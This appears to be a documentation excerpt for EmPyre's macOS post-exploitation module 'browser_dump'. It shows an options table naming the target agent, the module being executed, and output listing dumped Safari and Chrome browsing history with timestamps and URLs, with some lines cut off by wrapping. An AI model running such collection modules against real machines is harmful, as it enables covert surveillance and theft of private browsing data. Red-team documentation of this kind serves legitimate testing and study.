 Options:
Name Required Value Description
---- -------- ------- -----------
Number True 3 Number of URLs to return.
Agent True PMK3RQ9L5PNTAV38 Agent to keylog.
(EmPyre: collection/osx/browser_dump) > execute
(EmPyre: collection/osx/browser_dump) >
[*] Dump Started!
Dumping safari...
(u'2016-06-08 09:47:38', u'https://github.com/adaptivethreat/EmPyre/tree/dev/lib/modules/coll
b/modules/collection/osx at dev \xb7 adaptivethreat/EmPyre')
(u'2016-06-08 09:47:37', u'https://github.com/adaptivethreat/EmPyre/tree/dev/lib/modules/coll
b/modules/collection/osx at dev \xb7 adaptivethreat/EmPyre')
(u'2016-06-08 09:47:51', u'https://github.com/adaptivethreat/EmPyre/edit/dev/lib/modules/coll
py', u'Editing EmPyre/browser_dump.py at dev \xb7 adaptivethreat/EmPyre')
Dumping Chrome...
(u'2016-05-25 19:30:21', u'https://twitter.com/Killswitch_GUI/followers', u'People following
llswitch_GUI) | Twitter', 19)
(u'2016-05-27 18:47:08', u'http://cybersyndicates.com/2016/05/email-reconnaissance-phishing-t
simple/', u'Email Reconnaissance and Phishing Template Generation Made Simple - CYBER SYNDICA
(u'2016-06-05 18:00:10', u'https://jkindfab.com/', u'JK Industrial Fabrication | Precision fa
s of stainless, steel, etc.', 1)